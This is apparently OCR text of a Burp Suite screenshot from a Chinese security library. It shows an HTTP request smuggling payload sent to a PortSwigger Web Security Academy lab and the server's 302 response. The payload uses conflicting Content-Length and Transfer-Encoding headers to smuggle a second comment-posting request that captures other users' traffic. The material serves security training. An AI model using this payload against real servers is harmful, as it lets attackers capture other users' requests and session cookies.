 Go
Cancel
<
>
Follow redirection
Target: https://ac1d1fd81f53024280950f5f000b0004.web
Request
Raw
Params
Headers
Hex
POST /post/comment HTTP/1.1
Host: ac1d1fd81f53024280950f5f000b0004.web-security-academy.net
Connection: close
Content-Length: 271
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac1d1fd81f53024280950f5f000b0004.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=8IoNS9qU2dHVlVKROlqE4MVH9ucc8lBr;x=1
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Length: 800
Content-Type: application/x-www-form-urlencoded
Cookie: session=8IoNS9qU2dHVlVKROlqE4MVH9ucc8lBr
csrf=ndYGeK7M7J0JLXZKXaKjdhKflfKadvfJ&postId=3&name=123&email=123%40123.com&websit
e=http%3A%2F%2Fwww.w.com&comment=
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Location: /post/comment/confirmation?postId=3
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 0
'零组资料文库'